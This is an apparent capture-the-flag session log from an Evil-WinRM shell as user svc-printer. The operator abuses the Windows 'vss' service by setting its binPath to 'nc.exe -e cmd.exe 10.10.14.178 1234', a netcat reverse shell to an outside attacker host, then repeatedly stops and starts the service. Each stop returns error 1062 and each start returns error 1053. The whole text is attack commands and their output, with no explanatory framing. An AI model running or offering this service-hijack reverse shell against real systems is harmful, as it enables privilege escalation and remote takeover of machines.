 *Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe config vss binPath="C:\Users\svc-printer\Documents\nc.exe -e cmd.exe 10.10.14.178 1234"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe stop vss
[SC] ControlService FAILED 1062:
The service has not been started.
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe start vss
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe stop vss
[SC] ControlService FAILED 1062:
The service has not been started.
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe start vss
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.